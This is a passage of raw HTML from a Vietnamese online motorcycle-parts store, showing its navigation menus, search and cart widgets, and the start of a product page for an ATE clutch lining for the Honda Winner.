			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="342" height="300" src="https://phutungxemaydo.com/wp-content/uploads/2021/01/fsdfsd.jpg" class="vc_single_image-img attachment-large" alt="" title="fsdfsd" decoding="async" srcset="https://phutungxemaydo.com/wp-content/uploads/2021/01/fsdfsd.jpg 342w, https://phutungxemaydo.com/wp-content/uploads/2021/01/fsdfsd-300x263.jpg 300w" sizes="(max-width: 342px) 100vw, 342px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul>
<li class="cat-item cat-item-328"><a href="https://phutungxemaydo.com/product-category/thiet-bi-chong-trom/">THIẾT BỊ CHỐNG TRỘM </a></li>
<li></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4790" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4790"><a title="Phụ kiện trang trí xe" href="#">Phụ kiện trang trí xe</a></li>
<li id="menu-item-4791" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4791 dropdown"><a title="Các dòng sản phẩm khác" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Các dòng sản phẩm khác</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-7303"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="342" height="300" src="https://phutungxemaydo.com/wp-content/uploads/2021/01/cvxvxv.jpg" class="vc_single_image-img attachment-large" alt="" title="cvxvxv" decoding="async" srcset="https://phutungxemaydo.com/wp-content/uploads/2021/01/cvxvxv.jpg 342w, https://phutungxemaydo.com/wp-content/uploads/2021/01/cvxvxv-300x263.jpg 300w" sizes="(max-width: 342px) 100vw, 342px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://phutungxemaydo.com/product-category/chua-phan-loai/">các sản phẩm khác</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-4792" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4792"><a title="Dung dịch chăm sóc xe" href="#">Dung dịch chăm sóc xe</a></li>
<li id="menu-item-4793" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4793"><a title="Trao đổi phụ tùng đã qua sử dụng" href="#">Trao đổi phụ tùng đã qua sử dụng</a></li>
<li id="menu-item-4794" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4794"><a title="Phần mềm ECU" href="#">Phần mềm ECU</a></li>
<li id="menu-item-4795" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4795"><a title="Dịch vụ hỗ trợ khách hàng" href="#">Dịch vụ hỗ trợ khách hàng</a></li>
<li id="menu-item-4796" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4796"><a title="Cộng đồng AE kĩ thuật" href="#">Cộng đồng AE kĩ thuật</a></li>
<li id="menu-item-4797" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-4797"><a title="Video review test sản phẩn" href="https://phutungxemaydo.com/review-san-pham/">Video review test sản phẩn</a></li>
<li id="menu-item-13576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13576"><a title="Bố trí danh mục sản phẩm" href="https://phutungxemaydo.com/store-directory/">Bố trí danh mục sản phẩm</a></li>
<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-7310"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" title="vector-delivery-truck-car-parts-isolated-white-background-154598910" decoding="async" srcset="https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-150x150.jpg 150w, https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-300x300.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-1024x1024.jpg 1024w, https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-768x768.jpg 768w, https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-1536x1536.jpg 1536w, https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-600x600.jpg 600w, https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-100x100.jpg 100w, https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div></div></p>
</div></li>
</ul>			</div>
		</div>
		
<form class="navbar-search col" method="get" action="https://phutungxemaydo.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
		<div class="input-search-field">
			<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Tìm kiếm sản phẩm" autocomplete="off" />
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
		<div class="header-icons col-auto d-flex justify-content-end align-items-center">
				<div style="position: relative;" class="header-icon" 
						data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Compare">
			<a href="https://phutungxemaydo.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open">
				<i class="ec ec-compare"></i>
								<span id="navbar-compare-count" class="navbar-compare-count count header-icon-counter" class="value">0</span>
							</a>
		</div>
				<div class="header-icon" 
					data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Wishlist">
		<a href="https://phutungxemaydo.com/wishlist/">
			<i class="ec ec-favorites"></i>
					</a>
	</div>
			<div class="header-icon header-icon__user-account dropdown animate-dropdown" data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="My Account">
            <a class="dropdown-toggle" href="https://phutungxemaydo.com/my-account-2/" data-bs-toggle="dropdown"><i class="ec ec-user"></i></a>
            <ul class="dropdown-menu dropdown-menu-user-account">
                                <li>
                                        <div class="register-sign-in-dropdown-inner">
                        <div class="sign-in">
                            <p>Returning Customer ?</p>
                            <div class="sign-in-action"><a href="https://phutungxemaydo.com/my-account-2/" class="sign-in-button">Sign in</a></div>
                        </div>
                        <div class="register">
                            <p>Don&#039;t have an account ?</p>
                            <div class="register-action"><a href="https://phutungxemaydo.com/my-account-2/">Register</a></div>
                        </div>
                    </div>
                                    </li>
                            </ul>
        </div><div class="header-icon header-icon__cart position-relative"data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Cart">
            <a class="dropdown-toggle" href="#off-canvas-cart-summary" >
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
            </a>
                    </div>		</div><!-- /.header-icons -->
						</div>
			</div>
		</div>
		
        </div>

        			<div class="handheld-header-wrap container hidden-xl-up d-xl-none">
				<div class="handheld-header-v2 row align-items-center handheld-stick-this light">
							<div class="off-canvas-navigation-wrapper ">
			<div class="off-canvas-navbar-toggle-buttons clearfix">
				<button class="navbar-toggler navbar-toggle-hamburger " type="button">
					<i class="ec ec-menu"></i>
				</button>
				<button class="navbar-toggler navbar-toggle-close " type="button">
					<i class="ec ec-close-remove"></i>
				</button>
			</div>

			<div class="off-canvas-navigation
							 light" id="default-oc-header">
				<ul id="menu-tat-ca-danh-muc-1" class="nav nav-inline yamm"><li id="menu-item-13598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13598 dropdown"><a title="Shop" href="https://phutungxemaydo.com/shop/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Shop</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-13599" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13599"><a title="CHÍNH SÁCH ĐỔI TRẢ" href="https://phutungxemaydo.com/2021/07/16/chinh-sach-doi-tra/">CHÍNH SÁCH ĐỔI TRẢ</a></li>
	<li id="menu-item-13600" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13600"><a title="Tài liệu hướng dẫn sửa chữa (Service Manual) – Honda Winner 150" href="https://phutungxemaydo.com/2021/01/28/tai-lieu-huong-dan-sua-chua-service-manual-honda-winner-150/">Tài liệu hướng dẫn sửa chữa (Service Manual) – Honda Winner 150</a></li>
</ul>
</li>
<li id="menu-item-13595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13595"><a title="Tài khoản của tôi" href="https://phutungxemaydo.com/my-account/">Tài khoản của tôi</a></li>
<li id="menu-item-13596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13596"><a title="Thanh toán" href="https://phutungxemaydo.com/checkout/">Thanh toán</a></li>
<li id="menu-item-13597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13597"><a title="Giỏ Hàng" href="https://phutungxemaydo.com/cart/">Giỏ Hàng</a></li>
<li id="menu-item-13606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13606"><a title="chưa phân loại" href="https://phutungxemaydo.com/product-category/danh-muc-san-pham/">chưa phân loại</a></li>
<li id="menu-item-13607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13607"><a title="Bình xăng" href="https://phutungxemaydo.com/product-category/dong-co/binh-xang/">Bình xăng</a></li>
<li id="menu-item-13610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13610"><a title="Bình xăng" href="https://phutungxemaydo.com/product-category/dong-co/binh-xang/">Bình xăng</a></li>
<li id="menu-item-13611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13611"><a title="BỐ NỒI" href="https://phutungxemaydo.com/product-category/dong-co/bo-noi/">BỐ NỒI</a></li>
<li id="menu-item-13615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13615"><a title="BUGI" href="https://phutungxemaydo.com/product-category/he-thong-dien/bugi/">BUGI</a></li>
<li id="menu-item-13617" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-13617"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="200" src="https://phutungxemaydo.com/wp-content/uploads/2020/12/H2T3850H123-1-300x200.jpg" class="vc_single_image-img attachment-medium" alt="" title="H2T3850H123 (1)" decoding="async" srcset="https://phutungxemaydo.com/wp-content/uploads/2020/12/H2T3850H123-1-300x200.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2020/12/H2T3850H123-1-768x512.jpg 768w, https://phutungxemaydo.com/wp-content/uploads/2020/12/H2T3850H123-1-270x180.jpg 270w, https://phutungxemaydo.com/wp-content/uploads/2020/12/H2T3850H123-1-600x400.jpg 600w, https://phutungxemaydo.com/wp-content/uploads/2020/12/H2T3850H123-1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><a href="https://phutungxemaydo.com/product-category/yamaha/"><strong>Yamaha</strong></a></p>
<ul>
<li class="cat-item cat-item-234"><a href="https://phutungxemaydo.com/product-category/yamaha/exciter/"><i class="fa fa-angle-right"></i>exciter </a></li>
<li class="cat-item cat-item-257"><a href="https://phutungxemaydo.com/product-category/yamaha/moto-phan-khoi-lon/">moto phân khối lớn </a></li>
<li class="cat-item cat-item-232"><a href="https://phutungxemaydo.com/product-category/yamaha/sirius-jupiter/"><i class="fa fa-angle-right"></i>sirius/jupiter </a></li>
<li class="cat-item cat-item-249"><a href="https://phutungxemaydo.com/product-category/yamaha/taurus/">taurus </a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><strong><a href="https://phutungxemaydo.com/product-category/honda/">HONDA </a></strong></p>
<ul>
<li style="list-style-type: none;">
<ul class="children">
<li class="cat-item cat-item-244"><a href="https://phutungxemaydo.com/product-category/honda/air-blade/">AIR BLADE </a></li>
<li class="cat-item cat-item-266"><a href="https://phutungxemaydo.com/product-category/honda/cup-67-chaly/">CÚP/67/CHALY</a></li>
<li class="cat-item cat-item-228"><a href="https://phutungxemaydo.com/product-category/honda/dream-wave/"><i class="fa fa-angle-right"></i>DREAM/WAVE </a></li>
<li class="cat-item cat-item-284"><a href="https://phutungxemaydo.com/product-category/honda/future-neo/"><i class="fa fa-angle-right"></i>FUTURE NEO </a></li>
<li class="cat-item cat-item-242"><a href="https://phutungxemaydo.com/product-category/honda/honda-winner/"><i class="fa fa-angle-right"></i>HONDA WINNER </a></li>
<li class="cat-item cat-item-270"><a href="https://phutungxemaydo.com/product-category/honda/sonic/">SONIC </a></li>
<li class="cat-item cat-item-252"><a href="https://phutungxemaydo.com/product-category/honda/wave-anpha/">WAVE ANPHA </a></li>
<li class="cat-item cat-item-243"><a href="https://phutungxemaydo.com/product-category/honda/wave-s110/">WAVES 110 </a></li>
</ul>
</li>
<li></li>
</ul>
<p><strong><a href="https://phutungxemaydo.com/product-category/suzuki/">SUZUKI </a></strong></p>
<ul>
<li><a href="https://phutungxemaydo.com/product-category/suzuki/raider/">RAIDER </a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
<li id="menu-item-13618" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-13618"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="342" height="300" src="https://phutungxemaydo.com/wp-content/uploads/2021/01/fsdfsd.jpg" class="vc_single_image-img attachment-large" alt="" title="fsdfsd" decoding="async" srcset="https://phutungxemaydo.com/wp-content/uploads/2021/01/fsdfsd.jpg 342w, https://phutungxemaydo.com/wp-content/uploads/2021/01/fsdfsd-300x263.jpg 300w" sizes="(max-width: 342px) 100vw, 342px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul>
<li class="cat-item cat-item-328"><a href="https://phutungxemaydo.com/product-category/thiet-bi-chong-trom/">THIẾT BỊ CHỐNG TRỘM </a></li>
<li></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
<li id="menu-item-13616" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-13616"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element vc_custom_1611683773435">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1024" height="768" src="https://phutungxemaydo.com/wp-content/uploads/2021/01/12b20284a2d957b91df7e1ff0dc10e06-1-1024x768.jpg" class="vc_single_image-img attachment-large" alt="" title="12b20284a2d957b91df7e1ff0dc10e06" decoding="async" srcset="https://phutungxemaydo.com/wp-content/uploads/2021/01/12b20284a2d957b91df7e1ff0dc10e06-1-1024x768.jpg 1024w, https://phutungxemaydo.com/wp-content/uploads/2021/01/12b20284a2d957b91df7e1ff0dc10e06-1-300x225.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2021/01/12b20284a2d957b91df7e1ff0dc10e06-1-768x576.jpg 768w, https://phutungxemaydo.com/wp-content/uploads/2021/01/12b20284a2d957b91df7e1ff0dc10e06-1-600x450.jpg 600w, https://phutungxemaydo.com/wp-content/uploads/2021/01/12b20284a2d957b91df7e1ff0dc10e06-1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul>
<li></li>
<li><strong><a href="https://phutungxemaydo.com/product-category/cao/">CẢO </a></strong></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></li>
<li id="menu-item-13601" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-13601"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-150x150.jpg" class="vc_single_image-img attachment-thumbnail" alt="" title="vector-delivery-truck-car-parts-isolated-white-background-154598910" decoding="async" srcset="https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-150x150.jpg 150w, https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-300x300.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-1024x1024.jpg 1024w, https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-768x768.jpg 768w, https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-1536x1536.jpg 1536w, https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-600x600.jpg 600w, https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910-100x100.jpg 100w, https://phutungxemaydo.com/wp-content/uploads/2021/01/vector-delivery-truck-car-parts-isolated-white-background-154598910.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div></div></p>
</div></li>
</ul>			</div>
		</div>
					<a href="https://phutungxemaydo.com/" class="d-none site-dark-logo header-logo-link header-logo">
				<img class="img-header-logo" src="https://phutungxemaydo.com/wp-content/uploads/2021/09/cropped-fi-racing-h.png" alt="" width="512" height="512" />
			</a>
			            <div class="header-logo">
                <a href="https://phutungxemaydo.com/" class="header-logo-link">
                    <img src="https://phutungxemaydo.com/wp-content/uploads/2021/09/fi-racing-h.png" alt="" class="img-header-logo" width="886" height="488" />
                </a>
            </div>
            		<div class="handheld-header-links">
			<ul class="columns-3">
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://phutungxemaydo.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Tìm sản phẩm&hellip;" value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
							</li>
									<li class="my-account">
						<a href="https://phutungxemaydo.com/my-account-2/"><i class="ec ec-user"></i></a>					</li>
									<li class="cart">
									<a class="footer-cart-contents" href="#off-canvas-cart-summary" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
								</li>
							</ul>
		</div>
						</div>
			</div>
			
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://phutungxemaydo.com">Trang chủ</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://phutungxemaydo.com/product-category/dong-co/">Động cơ</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://phutungxemaydo.com/product-category/dong-co/bo-noi/">BỐ NỒI</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>BỐ NỒI ATE WINNER</nav><div class="site-content-inner row">
		
			<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8383" class="product type-product post-8383 status-publish first instock product_cat-bo-noi has-post-thumbnail featured sold-individually purchasable product-type-simple">

			<div class="single-product-wrapper row">
				<div class="product-images-wrapper">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2-100x100.jpg" data-thumb-alt="BỐ NỒI ATE WINNER" data-thumb-srcset="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2-100x100.jpg 100w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2-300x300.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2-150x150.jpg 150w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2-600x600.jpg 600w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2.jpg 720w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2.jpg"><img width="600" height="600" src="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2-600x600.jpg" class="wp-post-image" alt="BỐ NỒI ATE WINNER" data-caption="" data-src="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2.jpg" data-large_image="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2.jpg" data-large_image_width="720" data-large_image_height="720" decoding="async" loading="lazy" srcset="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2-600x600.jpg 600w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2-300x300.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2-150x150.jpg 150w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2-100x100.jpg 100w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2.jpg 720w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1-100x100.jpg" data-thumb-alt="BỐ NỒI ATE WINNER - Ảnh 2" data-thumb-srcset="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1-100x100.jpg 100w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1-300x300.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1-150x150.jpg 150w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1-600x600.jpg 600w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1.jpg 720w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1.jpg"><img width="600" height="600" src="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1-600x600.jpg" class="" alt="BỐ NỒI ATE WINNER - Ảnh 2" data-caption="" data-src="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1.jpg" data-large_image="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1.jpg" data-large_image_width="720" data-large_image_height="720" decoding="async" loading="lazy" srcset="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1-600x600.jpg 600w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1-300x300.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1-150x150.jpg 150w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1-100x100.jpg 100w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1.jpg 720w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
		<div id="electro-wc-product-gallery-6921fa3d2fece" class="electro-wc-product-gallery electro-wc-product-gallery--with-images electro-wc-product-gallery--columns-5 images" data-columns="5">
			<figure class="electro-wc-product-gallery__wrapper">
				<figure data-thumb="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2-100x100.jpg" class="electro-wc-product-gallery__image"><a href="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2.jpg"><img width="100" height="100" src="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="" data-large-image="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2.jpg" data-large-image-width="720" data-large-image-height="720" decoding="async" loading="lazy" srcset="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2-100x100.jpg 100w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2-300x300.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2-150x150.jpg 150w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2-600x600.jpg 600w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-2.jpg 720w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure><figure data-thumb="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1-100x100.jpg" class="electro-wc-product-gallery__image"><a href="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1.jpg"><img width="100" height="100" src="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="" data-large-image="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1.jpg" data-large-image-width="720" data-large-image-height="720" decoding="async" loading="lazy" srcset="https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1-100x100.jpg 100w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1-300x300.jpg 300w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1-150x150.jpg 150w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1-600x600.jpg 600w, https://phutungxemaydo.com/wp-content/uploads/2021/07/H0T080B123-1.jpg 720w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></figure>			</figure>
		</div>
				</div><!-- /.product-images-wrapper -->
		
	<div class="summary entry-summary">
		<span class="loop-product-categories"><a href="https://phutungxemaydo.com/product-category/dong-co/bo-noi/" rel="tag">BỐ NỒI</a></span><h1 class="product_title entry-title">BỐ NỒI ATE WINNER</h1>
			<div class="availability">
				Availability: <span class="electro-stock-availability"><p class="stock in-stock">Còn 198 trong kho</p></span>
			</div>

				<hr class="single-product-title-divider" />
		<div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8383 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="8383"
